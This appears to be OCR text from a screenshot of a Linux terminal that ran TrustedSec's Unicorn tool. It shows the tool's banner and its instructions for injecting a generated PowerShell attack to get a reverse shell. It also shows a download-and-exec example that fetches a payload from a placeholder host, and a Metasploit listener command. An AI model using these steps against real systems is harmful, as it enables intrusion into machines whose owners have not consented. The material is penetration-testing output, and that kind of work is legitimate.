 VMware Fusion File Edit View Virtual Machine Window Help
Fri 11:13 AM
Ubuntu18.04-HackingMachine
Activities
Terminal
Fri 11:13
root@stronghold-nix: /home/relik/Desktop/git/unicorn
File Edit View Search Terminal Help
Trash
git
Windows_10_Test
server.py
Written by: Dave Kennedy at TrustedSec (https://www.trustedsec.com)
Twitter: @TrustedSec, @HackingDave
Happy Magic Unicorns.
[********************************************************************************************************]
-----POWERSHELL ATTACK INSTRUCTIONS----
Everything is now generated in two files, powershell_attack.txt and unicorn.rc. The text file contains  all of the code needed in ord
er to inject the powershell attack into memory. Note you will need a place that supports remote command injection of some sort. Often
 times this could be through an excel/word  doc or through psexec_commands inside of Metasploit, SQLi, etc.. There are so many implic
ations and  scenarios to where you can use this attack at. Simply paste the powershell_attack.txt command in any command prompt windo
w or where you have the ability to call the powershell executable and it will give a shell back to you. This attack also supports win
dows/download_exec for a payload method instead of just Meterpreter payloads. When using the download and exec, simply put python uni
corn.py windows/download_exec url=https://www.thisisnotarealsite.com/payload.exe and the powershell code will download the payload an
d execute.
Note that you will need to have a listener enabled in order to capture the attack.
[*******************************************************************************************************]
[*] Exported powershell output code to powershell_attack.txt.
[*] Exported Metasploit RC file as unicorn.rc. Run msfconsole -r unicorn.rc to execute and create listener.
root@stronghold-nix:/home/relik/Desktop/git/unicorn#
TRUSTEDSEC
Ln 1 Col 1
85%
Type here to search
11:13 AM
5/3/2019
2